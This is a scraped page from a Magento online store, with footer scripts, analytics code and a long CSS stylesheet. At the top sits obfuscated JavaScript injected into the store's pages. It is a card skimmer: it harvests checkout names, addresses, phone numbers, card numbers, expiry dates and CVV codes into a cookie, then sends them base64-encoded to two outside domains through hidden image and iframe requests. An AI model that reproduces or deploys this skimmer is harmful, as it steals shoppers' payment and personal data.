_0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><div> <small class="copyright"> <span>All content copyright © Branded Matter. All rights reserved.</span> </small></div></div></div></div></div> <small class="shopper-approved-footer"> </small> <script type="text/javascript">var sa_values = {};
        require(['saloader', 'domReady!'], function (saloader) {
            saloader.load('https://www.shopperapproved.com/widgets/group2.0/33667.js');
        });</script> </footer> <script type="text/x-magento-init">{
		"[data-role=tocart-form], .form.map.checkout": {
			"catalogAddToCart": {}
		}
	}</script> <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div><script type="text/javascript">function toggleEl(el, elId){
		require([
			'jquery',
		], function(jQuery){
			(function($) {
                let element = $('#'+elId);
                element.toggleClass('active');
				$(el).toggleClass('active');
                element.parent().toggleClass('is-active');
                if (element.hasClass('active')){
                    element.show();
                }else{
                    element.hide();
                }
			})(jQuery);
		});
	}</script> <script type="text/x-magento-init">{
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.brandedmatter.ca\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.brandedmatter.ca\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.brandedmatter.ca\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.brandedmatter.ca\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <script data-ommit="true" nonce="d9QUveJkaMG7kS9N5YfzksMvfwyv5JhHXJGSGUAeUyA=">document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });</script><script data-ommit="true" nonce="t4WXc+AYvvEsVz1VJOaQBNmPfZh2XYxm5KrcX0iiiUM=">document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });</script><script data-ommit="true" nonce="5xA71TiqO7754orNqDZ+w4IVycGxUCdiaApRHQpPXS4=">document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });</script><script data-ommit="true" nonce="X+clOL2/XMtBxndEy7tMu4niFpkxVB/qWrA7VaAO08E=">if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentMarketingGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentMarketingGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}</script> <a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a> <script>(function(){
            // Nhamdv. Back to top
            const btn = document.querySelector( '.scroll-to-top' );

            if ( ! btn) {
                return;
            }

            window.addEventListener( 'scroll', function( e ) {
                let scrollTop = window.pageYOffset || document.documentElement.scrollTop;

                if ( scrollTop > 100 ) {
                    // If is mobile device bottom 55px else bottom 25px
                    if (window.innerWidth < 768) {
                        btn.style.right=  15 + 'px';
                    } else {
                        btn.style.right=  35 + 'px';
                    }
                    btn.style.opacity= 1;
                } else {
                    btn.style.right= -45 + 'px';
                    btn.style.opacity= 0;
                }
            } );

            const scrollToTop = () => {
                const c = document.documentElement.scrollTop || document.body.scrollTop;

                if ( c > 0 ) {
                    window.requestAnimationFrame( scrollToTop );
                    window.scrollTo( 0, c - c / 8 );
                }
            }

            btn.addEventListener( 'click', function( e ) {
                e.preventDefault();
                scrollToTop();
            });
        })();</script> <script>window.lazySizesConfig = window.lazySizesConfig || {};
        window.lazySizesConfig.lazyClass = 'arrow-lazy';
        window.lazySizesConfig.loadingClass = 'arrow-lazyloading';
        window.lazySizesConfig.loadedClass = 'arrow-lazyloaded';

        // if lazyloaded add class to parent
        document.addEventListener('lazyloaded', function (e) {
            // Closest parent: .product-top, .product-image, .thumbnail-post, .promobanner, .instagram-item
            e.target.closest('.product-top, .product-image, .thumbnail-post, .promobanner, .instagram-item').classList.add('arrow-parent-lazyloaded');
        });

        require(['mLazysizes']);</script> <script>(payload => 
		{
			dataLayer.push(payload);
			
		})({"payload":"detail"});</script> </div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.brandedmatter.ca/static/version1733242754/frontend/BrandedMatter/child/en_US/css/styles-l.css
body_size: 15577
content:
.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}.-am-blocked{pointer-events:none}._amcheckout-selectable-container{display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between}._amcheckout-selectable-item{display:block;justify-content:space-between;box-sizing:border-box;padding:0 20px;width:100%;border:1px solid #f9f9f9;border-radius:2px;background:#f9f9f9;cursor:pointer}._amcheckout-selectable-item:not(:last-of-type){margin-bottom:15px}._amcheckout-selectable-item:hover{box-shadow:0 2px 8px rgba(56,77,108,0.4)}._amcheckout-selectable-item.-selected{border-color:#1979c3}@media all and (min-width:768px){._amcheckout-selectable-item{width:48%}._amcheckout-selectable-item:nth-last-child(-n + 2){margin-bottom:0}}.ln_overlay{background-color:#FFFFFF;height:300%;left:0;text-align:center;opacity:0.5;filter:alpha(opacity=50);position:absolute;top:0px;width:500%;z-index:555;display:none}.ln_overlay img{margin-top:300px;left:45%;display:block;position:fixed}.ln_slider_container{width:calc(80%);margin:0 15px 0 5px}.filter-options-content a{display:inline-block !important}.ln_overlay{background-color:#FFFFFF;height:100%;left:0;opacity:0.5;filter:alpha(opacity=50);position:absolute;top:0;width:100%;z-index:555;display:none}.ln_overlay img{top:40%;left:45%;display:block;position:fixed}.ln_slider_container{width:calc(80%);margin:0 15px 0 5px}.layered-filter-block-container .ln_tooltip{display:inline-block;vertical-align:middle;margin-left:5px}.filter-content .category-items{margin:0;padding-left:30px;list-style:none}.filter-content .icon-expand:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:bottom;display:inline-block;font-weight:bold;overflow:hidden;speak:none;text-align:center;padding-right:5px}.filter-content .active.icon-expand:after{content:'\e622'}.filter-content input[type="text"]:focus,.filter-content input[type="checkbox"]:focus,.filter-content input[type="radio"]:focus,.filter-content select:focus{outline:none !important;box-shadow:none !important}.filter-content .filter-options-item li a:hover{background:none !important;color:#006bb4}.filter-content .filter-options-item li a:hover span{color:#006bb4}.filter-content .filter-options-item .ui-slider-handle{height:15px !important;width:15px !important;background:#01007F;left:-2px;bottom:-3px}.filter-content #ln_slider_price{margin-bottom:5px}.mp-show-navigation{display:none}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media (max-width:1199px){.modal-popup._inner-scroll.quickViewDetails{inset:15px !important}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap .modal-header{z-index:9}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap .modal-header .action-close{margin:0;padding:0;position:absolute;top:0;right:0;width:40px;height:40px;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,0.38)}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap .modal-header .action-close:before{font-size:30px;color:#fff}}@media (max-width:767px){.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap{min-height:auto !important;height:auto !important;position:relative !important;top:50% !important;background-color:#fff !important}.modal-popup._inner-scroll.quickViewDetails .product_quickview_content{overflow:hidden}.modal-popup._inner-scroll.quickViewDetails .column.main.product-info-clearfix{flex-direction:column}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper{flex:0 0 100%;max-width:100%}.modal-popup._inner-scroll.quickViewDetails .product-info-media-wrapper{flex:0 0 100%;max-width:100%}}.post-item-info .post-image+h1.post-title{margin-top:15px}.post-item-info h1.post-title{font-size:24px;line-height:1.5;margin-bottom:5px}.post-item-info h1.post-title a{color:var(--thim-mgs-color-01)}.modal-popup.modal-mgs-gdpr .modal-content{max-width:calc(100% - 30px);margin:0 auto}.modal-popup.modal-mgs-gdpr .mgs-gdpr-popup{padding:20px}.modal-popup.modal-mgs-gdpr .mgs-gdpr-popup .message{position:relative;top:0;margin-bottom:20px}.header-area.header8 .top-header-content{display:flex;align-items:center;justify-content:center;font-size:14px;clear:both;background-color:#f6f6f8}.header-area.header8 .vertical-menu-widget>ul{display:none}.header-area.header8 .middle-header-content .logo-header .logo{text-align:left;padding-top:35px;padding-bottom:35px;display:flex;justify-content:flex-start}.header-area.header8 .search-form .form-search .form.minisearch{border:1px solid #f6f6f8}.header-area.header8 .vertical-menu-widget{position:relative}body.dark .header-area.header8 .vertical-title{font-size:14px;text-transform:uppercase;font-weight:500;color:#fff;background-color:var(--thim-mgs-color-15) !important;height:48px;line-height:48px;padding:0 28px;cursor:pointer}.header-area.header8 .vertical-title{font-size:16px;background:#f6ab4a;line-height:24px;display:flex;align-items:center;text-transform:uppercase;font-weight:500;color:#fff;height:48px;padding:0 28px;cursor:pointer}.header-area.header8 .vertical-title .fa{margin-right:15px}.header-area.header8 .bottom-header-content .parent__megameu .nav-toggle{height:48px;width:48px;text-align:center;background-color:#222;margin:0}.header8 .vertical-menu-widget{position:relative}.header8 .vertical-menu-widget .vertical-menu{display:none;position:absolute;top:100%;background-color:#fff;left:0;right:0;z-index:10}.header8 .top-header-content .col-4{text-align:right}.header-area.header8 .bottom-header-content .parent__megameu .nav-toggle{background:transparent}.header-area.header8 .bottom-header-content .parent__megameu .nav-toggle img{filter:unset}.header-area.header8 #search{border:1px solid #ccc !important}.header-area.header8 #search::placeholder{color:#878787}.header-area.header8 #search:focus{border-color:#222 !important}#placeholder-header{height:auto !important}@media (min-width:1800px){.header.header8 .vertical-menu-widget{max-width:270px}}@media (min-width:1200px){.header-area.header8 .bottom-header-content{position:relative}#main-Settingcontent,#main-Accountcontent{display:none !important}}@media (min-width:992px){.header-area.header8.active-sticky .middle-header-content{position:fixed;left:0;right:0;top:0;z-index:997;background-color:#fff;box-shadow:0 0 3px 0 rgba(0,0,0,0.5)}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.header-area.header8 .top-header-content{font-size:12px !important}}@media screen and (min-width:768px){.header-area.header8 .top-header-content{font-size:12px}}@media (max-width:1199px){.header8 .top-header-content{padding-top:10px;padding-bottom:10px}.header8 .parent__megameu{display:flex;align-items:center}}@media (max-width:767px){.header-area.header8 .middle-header-content .logo-header .logo{padding:0}.header8 .col-3.col-mb-10{padding:0}.header-area.header8 .top-header-content{display:none}}.header9 .container-fuild{padding-left:15px;padding-right:15px;margin-right:auto;margin-left:auto}.header9 .label-menu{top:20px}.header9 .logo-header img{margin:auto}header.page-header .header-area.header9 .navigation .nav-main-menu{height:auto}header.page-header .header-area.header9 .navigation .nav-main-menu>li>a{padding:38px 24px;display:block;font-weight:500}.header-area.header9 .switcher .switcher-options .switcher-dropdown{left:0;right:auto}.header10 .navigation>ul{padding:0}.header10 .header-tell-info p{margin:0}.header10 .header-tell-info p.title{font-size:18px;font-weight:600;color:black}.header10 .megamenu-widget .vertical-title{background-color:#01bad4;color:#fff;padding:10px 20px;text-transform:uppercase;font-size:18px;line-height:30px;font-weight:600;cursor:pointer}.header10 .megamenu-widget .vertical-title>span{display:none}.header10 .vertical-menu li a{padding:10px 0 10px 25px}.header10 .bottom-content{padding-bottom:28px}.header-area.header10.search-visible .search-form .block-search .block-content .form.minisearch{margin:0;max-width:100%;border:0;border-radius:5px}.header-area.header10 .table-icon-menu>div{padding:17px 10px}.header-area.header10 .table-icon-menu>div:last-child{padding-right:0}.header-area.header10 .table-icon-menu>div.contact-info{padding-right:30px}.header-area.header10 .megamenu-widget .vertical-menu{border:1px solid var(--thim-mgs-color-03, #ddd);position:absolute;top:100%;left:15px;right:15px;background-color:#fff;z-index:99;display:none}@media (max-width:1199px){.header-area.header10 .megamenu-widget .vertical-menu{overflow:hidden}}@media (min-width:1200px){.page-header .header10 .menu-wrapper{justify-content:flex-start}.header10 .navigation>ul>li:first-child>a{padding-left:0 !important}.header-area.header10 .table-icon-menu .block-search .block-title,.header-area.header10 .table-icon-menu .minicart-wrapper .action.showcart,.header-area.header10 .table-icon-menu .theme-header-icon,.header-area.header10 .table-icon-menu .minicart-wrapper .action.showcart:before{font-size:30px}header.page-header .header-area.header10 .navigation .nav-main-menu li.mega-menu-fullwidth:not(.menu-2columns)>ul.dropdown-menu{left:0;margin-left:0}.cms-index-index .header-area.header10 